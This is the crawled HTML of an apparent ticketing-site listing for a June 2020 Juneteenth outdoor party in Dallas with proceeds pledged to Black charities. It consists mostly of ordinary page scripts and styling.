

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketgrind.com/event/view/blackdollar-juneteenth-a-black-liberty-experience
body_size: 10822
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>#BLACKDOLLAR JUNETEENTH: A Black Liberty Experience</title>
<meta charset="UTF-8">
<meta name="title" content="#BLACKDOLLAR JUNETEENTH: A Black Liberty Experience" />
<meta name="description" content="#BLACKDOLLAR JUNETEENTH: A Black Liberty Experience - Friday June 19 at OUTDOOR |  5627 Dyer Street, Dallas, Texas, United States By CREATORSDONTDIE. Find event and ticket information." />
<meta name="keywords" content=" " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>
 

<!-- for Google -->
<meta name="keywords" content="JUNETEENTH : A BLACK LIBERTY EXPERIENCE.“BLACK DOLLAR”100 % PROCEEDS TO BLACK CHARITIES & REFORM!OUTDOOR PARTY & BLACK MARKET◾️LIVE DJ SETS" />
<meta name="author" content="" />
<meta name="copyright" content="" />
<meta name="application-name" content="" />

<!-- for Facebook -->          
<meta property="og:title" content="#BLACKDOLLAR JUNETEENTH: A Black Liberty Experience At OUTDOOR |  5627 Dyer Street,Dallas,Texas,United States By CREATORSDONTDIE" />
<meta property="og:type" content="Event" />
<meta property="og:image" content="https://ticketgrind.com/upload/event/orig/project_77668.jpeg" />
<meta property="og:url" content="https://ticketgrind.com/event/view/blackdollar-juneteenth-a-black-liberty-experience " />
<meta property="og:description" content=" JUNETEENTH : A BLACK LIBERTY EXPERIENCE.“BLACK DOLLAR”100 % PROCEEDS TO BLACK CHARITIES & REFORM!OUTDOOR PARTY & BLACK MARKET◾️LIVE DJ SETS" />
<meta property="event:start_time" content="2020-06-19 20:00:00" /> 

<!-- for Twitter -->          
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="#BLACKDOLLAR JUNETEENTH: A Black Liberty Experience At OUTDOOR |  5627 Dyer Street,Dallas,Texas,United States By CREATORSDONTDIE" />
<meta name="twitter:description" content="JUNETEENTH : A BLACK LIBERTY EXPERIENCE.“BLACK DOLLAR”100 % PROCEEDS TO BLACK CHARITIES & REFORM!OUTDOOR PARTY & BLACK MARKET◾️LIVE DJ SETS" />
<meta name="twitter:image" content="https://ticketgrind.com/upload/event/orig/project_77668.jpeg" />



<!-- Favicon -->
<link rel="icon" href="https://ticketgrind.com/images/favicons.png" sizes="32x32">



<!-- CSS Files -->
    <link href="https://ticketgrind.com/css/style.css?id=1768879455" rel="stylesheet">
    <link href="https://ticketgrind.com/cssnew/style.css?id=1768879455" rel="stylesheet">
    <link rel="preload" href="https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5" as="style">
    <link rel="stylesheet" type="text/css" media="all" href="https://ticketgrind.com/cssnew/css-loader.css">
    <link rel="stylesheet" href="https://ticketgrind.com/cssnew/bootstrap.min.css">

    <!-- Javascript files-->





<!-- Bootstrap core CSS -->

<!--<link href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css?v=1.0.2" rel="stylesheet">
<link href="https://ticketgrind.com/css/responsive.css?v=1.0.4" rel="stylesheet">-->

<link href="https://ticketgrind.com/css/jquery.fancybox.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/jquery.timepicker.css" />
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/bootstrap-datepicker.css" />

    <!-- Javascript files-->
    <script src="https://ticketgrind.com/jsnew/jquery.min.js"></script>
    <style>#body{opacity:0;filter: alpha(opacity=0);}</style>


    <!--<script src="js/jquery.min.js"></script>-->
<script src="https://ticketgrind.com/js/jquery.cookie.js"></script>
<script src="https://ticketgrind.com/bootstrap/js/bootstrap.min.js"></script>


<script type="text/javascript">var switchTo5x=true;</script>
<!-- <script type="text/javascript" src="https://ticketgrind.com/js/buttons.js"></script> -->
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "489f209d-055d-4a72-8738-8d3e4875b39a", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>
$( document ).ready(function() {

if($('.alert-success').css('display')=='block'){
setTimeout(function() {
//$('.alert-success').css({"top": "-73px"});
$('.alert-success').slideUp("slow");
}, 5000);
}
$( ".message" ).click(function() {
//$( this ).css({"top": "-73px"});
$(this).slideUp("slow");
});
});
</script>

<script>
	var base_url = 'https://ticketgrind.com/';
	var site_url = 'https://ticketgrind.com/';
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body class="home page-template-default page page-id-8">

<div id="body">

<!--
<div class="alert alert-danger text-center" style="margin:0px;" role="alert">
<h2> Sorry, we're down for scheduled maintenance right now !</h2>
<h4> Please avoid any purchase or transaction during this time. Thanks</h4>
</div>
-->

    <script type="text/javascript">
        $(document).ready(function(){
            $('#logo').hover(function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            },function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            });
        });

    </script>

    <script type="text/javascript">
        /*$( document ).ready(function() {
            $("#topsearch").focusin(function(e) {
                $("#topsearch_ajax").slideToggle();
                if($('#topsearch_category').css('display')=='none'){ $('#topsearch_category').slideToggle();  }
                e.stopPropagation();
            });

            $(document).click(function(e) {
                if (!$(e.target).is('#topsearch, #topsearch_ajax *')) {
                    if($('#topsearch_ajax').css('display')=='block'){ $('#topsearch_ajax').slideToggle();  }
                }

            });

            $('#topsearch_location').focusin(function(e) {
                if($('#topsearch_category').css('display')=='block'){
                        $('#topsearch_category').slideToggle();
                        $('#topsearch_location').text();
                    }
            });
        });*/
    </script>
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
    <script type="text/javascript">
        function initialize()
        {

            var input = document.getElementById('location_search');
            var autocomplete = new google.maps.places.Autocomplete(input);

            google.maps.event.addListener(autocomplete, 'place_changed', function() {
                var address='';
                place= result = autocomplete.getPlace();



                var address='';

                for (var i = 0; i < place.address_components.length; i++)

                {

                    var addressType = place.address_components[i].types[0];

                    if(addressType=='sublocality_level_1')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }

                    }
                    if(addressType=='sublocality_level_2')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='locality')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='administrative_area_level_1')
                    {
                        var val = place.address_components[i]['long_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='street_number')
                    {
                        var val = place.address_components[i]['short_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }
                    if(addressType=='country')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='route')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }

                    if(addressType=='train_station')
                    {


                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }


                }

                document.getElementById('location_search').value=address;

                var mapdata={"address":result.formatted_address};
                var changeLocationUrl= 'https://ticketgrind.com/home/updateLocation';
                $.ajax({

                    url: changeLocationUrl,

                    dataType: 'json',

                    type: 'POST',

                    data: mapdata,

                    success: function(data)

                    {


                    },

                    error: function(XMLHttpRequest, textStatus, errorThrown)

                    {

                    }

                });
                $('#go_button').click();

            });
        }
        google.maps.event.addDomListener(window, 'load', initialize);

        function form_validate()
        {
            if(document.getElementById('topsearch').value == "Search for events" ||document.getElementById('topsearch').value == "" || document.getElementById('topsearch').value == 'search' || document.getElementById('topsearch').value == 'Please enter keyword')
            {
                document.getElementById('topsearch').value = "";
                document.getElementById('searchval').value = "Please enter keyword";
                return false;
            }
            else
            {
                document.frmsearch.submit();
            }
        }

        function autotext()
        {
            var xmlHttp;
            try
            {
                xmlHttp=new XMLHttpRequest();// Firefox, Opera 8.0+, Safari
            }
            catch (e)
            {
                try
                {
                    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP"); // Internet Explorer
                }
                catch (e)
                {
                    try
                    {
                        xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                    }
                    catch (e)
                    {
                        return false;
                    }
                }
            }
            xmlHttp.onreadystatechange=function()
            {
                if(xmlHttp.readyState==4)
                {
                    if(xmlHttp.responseText != '')
                    {
                        $("#topsearch_category").hide();
                    }
                    document.getElementById('autoc').innerHTML=xmlHttp.responseText;

                    if(document.getElementById('srhdiv'))
                    {
                        var hht = document.getElementById('srhdiv').offsetHeight + 'px';
                        document.id('autoc').set('tween', {
                            duration: 1000,
                            transition: Fx.Transitions.Bounce.easeOut
                        }).tween('height', hht);
                    }
                    else
                    {
                        var hht = '0px';
                        document.getElementById('autoc').style.height = '0px';
                    }
                }
            }

            var text = document.getElementById('topsearch').value;
            var RE_SSN = /^[A-Za-z0-9. ]{1,50}$/;

            if(text!='')
            {
                if (RE_SSN.test(text)) {}
                else
                {
                    alert("Please enter valid text..!");

                    $("#topsearch").val(text.slice(0,-1));
                    return false;
                }
            }
            xmlHttp.open("GET","https://ticketgrind.com/search/search_auto/"+text+"/"+1768879455,true);
            xmlHttp.send(null);
        }

        function selecttext(el)
        {
            document.getElementById('topsearch').value = el.innerHTML;

            setTimeout(function(){
                el.parentNode.innerHTML = '';
            },500);

            document.frmsearch.submit();
        }
    </script>


    <header id="header">
        <div class="container">
            <a href="#" id="main-menu-button" aria-label="Main Menu">
                <svg width="36px" height="36px" viewbox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <rect class="top" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, -9px);"></rect>
                    <rect class="middle" fill="#D11D4E" x="0" y="17" width="36" height="4"></rect>
                    <rect class="bottom" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, 10px);"></rect>
                </svg>
            </a>
            <a class="logo lazy" href="https://ticketgrind.com/" aria-label="TicketGrind"></a>
            <nav>
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu">
                        <li id="menu-item-24365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24365">
                            <a href="https://ticketgrind.com/" data-ps2id-api="true">Home</a></li>

                        <li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://ticketgrind.com/search" data-ps2id-api="true">Events</a></li>
                        <li id="menu-item-23918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23918"><a href="#" data-ps2id-api="true">Pages</a>
                            <ul class="sub-menu">
                                <li id="menu-item-24487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24487"><a href="https://ticketgrind.com/pages/faqs" data-ps2id-api="true">FAQs</a></li>
                                <li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://ticketgrind.com/pages/About" data-ps2id-api="true">About us</a></li>
                                <li id="menu-item-23919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23919"><a href="https://ticketgrind.com/helpandsupports" data-ps2id-api="true">Help Center</a></li>
                            </ul>
                        </li>

                    </ul></div>
                <div class="menu-main-account-container"><ul id="menu-main-account" class="menu">
                               		                <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://ticketgrind.com/user/signup" data-ps2id-api="true">Sign up</a></li>
                            <li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ticketgrind.com/user/login" data-ps2id-api="true">Log In</a></li>

                                                    <li id="menu-item-20" class="button-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://ticketgrind.com/event/create_event"  style="margin-left: 0;">Create an Event</a></li>

                    </ul>
                </div>
            </nav>
        </div>
        <script>
            function changeToggle(){
                $(".user_menu").toggle();
            }
        </script>
    </header>



<style>

td._51m-._51mw a {
	color: #fff !important;
}
.sel-width90{
width: 80%;
}
.break-all-word p{
word-break: normal;
}
iframe{
    width: 100% !important;
}
.maxHeight {
    max-height: 282px !important;
}

@media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {
    .maxHeight {
        max-height: 310px !important;
    }
    /*.flexslider .slides img {

    }*/
    .container-content img {
        /*max-height: 240px !important;*/
    }
}
.flexslider {
    background: unset !important;
    border: 0px solid #fff !important;
    margin-top: 4px !important;
}

 @media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {

.event_view_table td:nth-of-type(1):before {
	content: ""; font-weight:bold;
}
/*.event_view_table td:nth-of-type(2):before {
	content: "Sales End"; font-weight:bold;
}*/
.event_view_table td:nth-of-type(2):before {
	content: ""; font-weight:bold;
}
.event_view_table td:nth-of-type(3):before {
	content: ""; font-weight:bold;
}
/*
.event_view_table td:nth-of-type(4):before {
	content: "Quantity"; font-weight:bold;
}
*/
}
 	
 img {
    max-width:100%;
    max-height:100%;
    width:auto;
    height:auto;
}
</style>

<!-- CSS/JS FOR FIXSLIDER-->
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/flexslider.css">
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.nicescroll.js"></script>
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.flexslider.js"></script>
<!-- Add mousewheel plugin (this is optional) -->
<script type="text/javascript" src="https://ticketgrind.com/js/lib/jquery.mousewheel-3.0.6.pack.js"></script>

<link href="https://ticketgrind.com/css/popup.css" rel="stylesheet" />
<script src="https://ticketgrind.com/js/jquery.magnific-popup.js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
 <script type="text/javascript">
     function set_map_center(address){
         var geocoder = new google.maps.Geocoder();
         var mapOptions = { zoom: 13 };
         var markersArray = [];
         var map = new google.maps.Map(document.getElementById("map_canvas"), mapOptions);
         geocoder.geocode({'address': address}, function(results, status) {
             if(status == google.maps.GeocoderStatus.OK)
             {
                 result = results[0].geometry.location;
                 map.setCenter(result);
                 marker = new google.maps.Marker({
                     map: map,
                     position: results[0].geometry.location,
                     animation: google.maps.Animation.BOUNCE,
                 });
                 markersArray.push(marker);


             }
         });
     }

      $(document).ready(function() {

    $('.mfPopup').magnificPopup({
          type: 'ajax',

          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump

        });
        $('.mfPopup_add').magnificPopup({
          type: 'ajax',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });
    $('.mfPopupIn').magnificPopup({
          type: 'inline',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });


    	 $("tbody").niceScroll();



      });



  $(window).load(function() {
  $('.flexslider').flexslider({
    animation: "fade",
    controlNav: false,
    directionNav: false,
  });


  // var outerContentsHeight = $("tbody").height();
  // if(outerContentsHeight > 260)
  // {
  // 	$("tbody").css("display", "none");
  // }

});
    </script>
<style type="text/css">
/*thead, tbody tr {
    display:table;
    width:100%;
    table-layout:fixed;
}*/
/*tbody {
    display:block;
    max-height:260px;
    overflow-y:scroll;
}*/
</style>
<script src="https://ticketgrind.com/js/bootstrap-datetimepicker.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/bootstrap-datetimepicker.css" />
<script>

	//This code snippet hides the row if there's any empty column
	$(document).ready(function() {
	/*$(".tool_tip_class").tooltip();*/
		$('#ticket_table tr').filter(function() {
		    return $(this).find('td').filter(function() {
		      return ! $.trim($(this).text());
		    }).length;
		}).hide();
	});

	function show_promotional_code(){
		document.getElementById('sdsds').style.display = 'block';
		document.getElementById('promotional_text').style.display = 'none';
	}
	// Save Event Click (Rahul)
	function save_event(id){

		var subcategory_path = site_url+'/event/save_event/';
	        $.ajax({
	            type: "POST",
	            data: {event_id: id},
	            url: subcategory_path,
	            success: function(data) {
	            	data=jQuery.parseJSON(data);
	                if(data['success'] != "success"){

		                $("#user_event_save").removeClass("forborder");
		                $("#user_event_save").addClass("forborder_event");
		                $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
		                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
	                }else{

		                	$("#user_event_save"+id).removeClass("btn-saveevent forborder");
			                $("#user_event_save"+id).addClass("btn-saveevent forborder_event");
			                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
			                $("#user_event_save"+id).attr("id","user_event_save"+data['id']);

	            }
	             setTimeout(function() {
	                $("#saveeventInfo").text('')
	                $("#saveeventInfo").removeClass('mar10 alert alert-danger');
	                $("#saveeventInfo").removeClass('mar10 alert alert-success');
	             }, 1500);
	            }
	        });
	}

	function save_event_remove(id){
    var subcategory_path = site_url+'/event/save_event_remove/';

          $.ajax({
              type: "POST",
              data: {save_id: id},
              url: subcategory_path,
              success: function(data) {
                data=jQuery.parseJSON(data);

                  if(data['success'] != "success"){
                    $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                    $("#saveeventInfo").addClass('mar10 alert alert-success');
                    $("#saveeventInfo").text('Event saved successfully.');
                    $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
                    $("#user_event_save"+id).removeClass("forborder_event");
                    $("#user_event_save"+id).addClass("forborder_event_default");
                  }else{

                    $("#user_event_save"+id).removeClass("btn-saveevent forborder_event");
                    $("#user_event_save"+id).addClass("btn-saveevent forborder");
                    $("#user_event_save"+id).attr("onclick","save_event("+data['event_id']+")");
                    $("#user_event_save"+id).attr("id","user_event_save"+data['event_id']);
              }


               setTimeout(function() {
                  $("#saveeventInfo").text('')
                  $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                  $("#saveeventInfo").removeClass('mar10 alert alert-success');
               }, 1500);
              }
          });
  }


	// Remove Save Event Click  (Rahul)
	function submit_check_form(){
		var chk = true;

		$('#orderInfo').text("");
		$('#orderInfo').removeClass("mar10 alert alert-danger");

		
						if($("#ticket_qty_1569").val() > 0){
					chk=false;
				}
		
		     /*   $('#purchase').submit();
        return true;*/
	   	 if(chk){
	   			$('#orderInfo').focus();
	   	 		$('#orderInfo').text("Please select one or more quantity from the quantity selection box.");
				$('#orderInfo').addClass("mar10 alert alert-danger");
				return false;
	   	 }else{
	   	 		$('#purchase').submit();
	   	 }

	}

	//Function for password-protected event
	function submit_password_form(){

		if($('#event_password').val()==''){
			$('#event_pass_info').text('Enter Password');
			return false;
		}
		$('#passwordform').submit();
	}

	//Function for password-protected event
	function submit_check_promotional_code(){

		var code_val = $('#promo');

		var codeerrInfo = $('#promotional_codeInfo');

		codeerrInfo.text('');

		var a = code_val.val();

		var filter=/^[a-zA-Z0-9_.@]+$/;
			//if it's valid url
			if(a==''){
				code_val.focus();
				codeerrInfo.text('Enter a valid promotional code');
				return false;
			}
			//if it's NOT valid
			else if(!filter.test(a)){
				code_val.focus();
				codeerrInfo.text('Type only alpha-numeric characters  ., _ and @.');
				return false;
			}
			else {
				var url = window.location.href;
				window.location = url+'/?promo='+a;
			}
	}

	</script>
<style>

    a:hover, a:focus{
        color: #fff;
    }

#eventDesign.mainBGColor {
	background: ;
}
#eventDesign .eventTitleColor {
	color: ;
}
#eventDesign .eventTitleColor a, #eventDesign .eventTitleColor a:hover {
	color: ;
}
#eventDesign .red-event h4 {
	color: ;
}
#eventDesign .event-detail {
	background: ;
}
#eventDesign .event-detail, #eventDesign .icon-protection, .table {
	color: ;
}
#eventDesign .brdrColor, #eventDesign .event-detail, #eventDesign .red-event, #eventDesign .eventBrdr, #eventDesign .org_Name, #eventDesign .table>thead>tr>th, #eventDesign .table>tbody>tr>td {
	border-color: ;
}
#eventDesign .linkColor, #eventDesign .org_Link, #eventDesign a, #eventDesign a:hover {
 	color: ;
}
#eventDesign .linkColor:hover, #eventDesign .org_Link:hover, #eventDesign .eventTitleColor a:hover {
	text-decoration: underline;
}
#eventDesign .event-webpage .red-event, .container-content h2, #eventDesign .table > thead > tr > th {
	background-color: ;
}
#eventDesign .event-type li {
	background: ;
}
#eventDesign .btn-event, #eventDesign .btn-saveevent {
	background:;
	color:;
}
#eventDesign .btn-event:hover, #eventDesign .btn-saveevent:hover {
	background:;
	color:;
	box-shadow: none !important;
}
#eventDesign .passBox input[type="password"] {
	border-color: ;
	box-shadow: none;
}
#eventDesign .red-event {
	border-bottom: 1px solid transparent !important;
}
</style>
<div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i> This event has ended</div>

<!-- <div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i>  1</div>  -->


<style>
    table tr th{
        text-align: left;
    }
    p{
        margin-bottom: 0.5rem !important;
    }
    .event_view_table > thead > tr > th{
        background-color: #0fba6d;
        color: #fff;
    }
</style>



<div class="content mainBGColor"  id="eventDesign">
    <div class="container-content" data-action="animation" data-animation-direction="bottom" data-animated="true" style="max-width: 1100px;">
        <h2 class="p1 eventTitleColor"><span class="s1">#BLACKDOLLAR JUNETEENTH: A Black Liberty Experience</span></h2>
        <div class="col-sm-12  clearfix mb" style="padding: 0;margin-top: -12px;">

            <div class="event-detail1 event-detail2 pt pb">

                <div class="form-group clearfix">
                    <div class="col-sm-12 col-xs-12" style="padding:0">
                        
                        <div class="container">
                            <div id="event_view_page_theme">
                                <div id="event_theme_page_change">
                                    <div id="header_text_html">
                                                                            </div>
                                    <div class="row" >
                                        <div class="col-lg-9 col-md-8 col-sm-9 eventTitleColor mob-pd-0">
                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-12">

                                                    <p><b>Event Date:</b>
                                                        06-19-2020
                                                    </p>
                                                    <p><b>Event time:</b>   8:00 PM - 2:00 AM</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-12">
                                                                                                            <p><b>OUTDOOR</b> </p> <p>  5627 Dyer Street, Dallas, Texas</p>
                                                    

                                                </div>
                                            </div>

                                            
                                            <ul class="event-type" style="text-align: center; padding-bottom: 0;">
                                                <li>Music</li>
                                                <li>Festival</li>
                                                                                                    <li>United States</li>
                                                                                            </ul>

                                            <!-- AddToAny BEGIN -->
                                            <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                                            <a class="a2a_button_facebook"></a>
                                            <a class="a2a_button_x"></a>
                                            </div>
                                            <script defer src="https://static.addtoany.com/menu/page.js"></script>
                                            <!-- AddToAny END -->
 

                                        </div>
                                        <!--  <div class="col-lg-3 col-md-4 col-sm-3">
                                                     <img src="https://dev.ticketgrind.com/upload/event/thumb/no_image.png" alt=" " height="180" class="img-responsive smallimg" >
                                           </div> -->

                                        
                                        <div class="col-lg-3 col-md-4 col-sm-3 mob-pd-0">
                                            <a href="https://ticketgrind.com/event/slider/1491" class="mfPopup event-page">
                                                <div class="flexslider">
                                                    <ul class="slides">

                                                        <?php/*
                                                        $image = base_url().'upload/event/thumb/no_image.png';
                                                        $event_logo =  $event_details['event_logo'];
                                                        if($event_logo != '' && file_exists(base_path().'upload/event/orig/'.$event_logo)){
                                                            $image = base_url().'upload/event/orig/'.$event_logo;
                                                        }
                                                        elseif($event_logo != '' && file_exists(base_path().'upload/event/thumb/'.$event_logo)){
                                                            $image = base_url().'upload/event/thumb/'.$event_logo;
                                                        }
                                                        */?><!--
                                                        <img src="" alt=" " height="180px" class="img-responsive smallimg" >
                                                        </li>
                                                        -->                                                                <li style="width: 100%; float: left; margin-right: -100%; position: relative; display: list-item>;" class="flex-active-slide">
                                                                                                                                        <img src="https://ticketgrind.com/upload/event/orig/project_77668.jpeg" alt=" "  class="img-responsive smallimg mob-pd-0">
                                                                </li>
                                                                


                                                    </ul>
                                                </div>
                                            </a>

                                        </div>
                                    </div>
                                    <div class="eventBrdr"></div>
                                    <div class="row event-webpage">
                                        <div class="col-lg-9 col-sm-8 mob-pd-0">
                                            <div class="red-event  ">
                                                <h4>Ticket Information</h4>
                                            </div>
                                            <div class="event-detail pd15 ">
                                                <div id="orderInfo"></div>

                                                
                                                                                                <div  class="event_detail" id="event_detail">
                                                                                                        <form action="https://ticketgrind.com/event/view/blackdollar-juneteenth-a-black-liberty-experience" name="purchase" id="purchase" class="event-title mb" method="post" accept-charset="utf-8">


                                                    <table class="table table-striped  table_res event_view_table contct-table" id="ticket_table" style="overflow-x: unset;">
                                                        <thead>
                                                        <tr>
                                                            <th class="TW25p">Ticket name</th>
                                                                                                                        <th>Price</th>
                                                            <!-- <th>Fee</th> -->
                                                                                                                                                                                        <th>Quantity</th>
                                                                                                                    </tr>
                                                        </thead>
                                                        <tbody>
                                                                                                                

                                                                                                                                                                                        <tr>
                                                                    
                                                                    <td class="text-left">G.A<div id="desc_1569">  </div>                                                                     </td>

                                                                    
                                                                    <td class="text-left">
                                                                        <label class="cur_symbol">USD</label> 10.00                                                                        <span class="tool pre">
                                        <span class="tool-hover">
                                            <img width=" " height=" " class="" alt=" " src="https://ticketgrind.com/images/i.png">
                                            <div class="docs-tooltip ticketlabel" id="docs_tooltip1569">
                                                <div style="display: inline-block;width: 100%;"><div class="clearfix">Ticket Price                                                    <span> <label class="cur_symbol">USD</label> 10.00</span></div>
                                                </div>

                                                                                                <div style="display: inline-block;width: 100%;">
                                                    <div class="clearfix">Fee  <span><label class="cur_symbol">USD</label> 2.89 </span></div>
                                                </div>

                                                <div class="botm-bodr">
                                                    <div class="clearfix">Total <span> <label class="cur_symbol">USD</label> 12.89</span></div>
                                                    </div>
                                            </div>
                                        </span>
                                    </span>
                                                                    </td>

                                                                    <!--
                                <td class="text-left">
                                    <label class="cur_symbol">USD</label> 2.89                                </td>
                                -->
                                                                    
                                                                                                                                            <td class="text-left">
                                                                            N/A<input type="hidden"  name="ticket_qty[1569]" id="ticket_qty_1569"/></td>
                                                                                                                                        </tr>
                                                                    
                                                        
                                                                                                                
                                                                                                                </tbody>

                                                    </table>
                                                    <input type="hidden" name="aff_id" id="aff_id" value="" />
                                                    <input type="hidden" name="affu_id" id="affu_id" value="" />
                                                    <input type="hidden" name="event_id" id="event_id" value="1491" />
                                                    <input type="hidden" name="return_url" id="return_url" value="https://ticketgrind.com:443/event/view/blackdollar-juneteenth-a-black-liberty-experience" />


                                                                                                        </form>                                                    
                                                </div>
                                                                                                <div class="form-group clearfix">
                                                    <!--btn-event-->
                                                        <a href="javascript:" id="buy_btn" onclick="submit_check_form();" ondblclick="this.preventDefault();" class="btn-saveevent" style="width:100%;">Buy Tickets</a>
                                                                                                    </div>
                                                                                                                                                <div class="clear"></div>
                                                



                                                <div class="clear"></div>
                                            </div>

                                                                            <div class="red-event">
                                            <h4>Event Details</h4>
                                        </div>
                                        <div class="event-detail pd15 break-all-word"> <p><b>JUNETEENTH : </b><span style="background-color: initial;">A BLACK LIBERTY EXPERIENCE.</span></p><p><b style="background-color: initial;"></b></p><h2><b style="background-color: initial;">“BLACK DOLLAR”</b></h2><p></p><p><b>100 % PROCEEDS TO BLACK CHARITIES & REFORM!</b></p><p><b><span>OUTDOOR PARTY & BLACK MARKET</span></b></p><p><b><span><br></span>◾️LIVE DJ SETS</b></p><p><b> </div>
                                    
                                    
                                    





                                        </div>
                                        <div class="col-lg-3 col-sm-4 mob-pd-0">
                                            <div class="event-detail  brdrRadius5 pd15">
                                                                                                    <a href="javascript://" class="btn-saveevent forborder" onclick="save_event('1491');" id="user_event_save1491">Save to Watchlist</a>
                                                


                                            </div>
                                                                                                                                    <div class="red-event pt" >
                                                <h4>Where</h4>
                                            </div>


                                            
                                            <div class="event-detail" style="padding:3px; display: block">

                                                <div class="" >


                                                                                                            <script type="text/javascript">
                                                            $(document).ready(function(){
                                                                set_map_center('+5627+Dyer+Street,+Dallas,+Texas');
                                                            });

                                                        </script>
                                                        <div id='map_canvas' style='width: 100%; height: 200px;'> </div>
                                                                                                    </div>

                                                <!--  <p class="padL0" ><strong>OUTDOOR</strong></p>
          <p class="padL0" > 5627 Dyer Street, Dallas, Texas</p>

          <p class="padL0"><strong>From:</strong> 06-19-2020</p>
          <p class="padL0"><strong>To: </strong>06-20-2020</p>
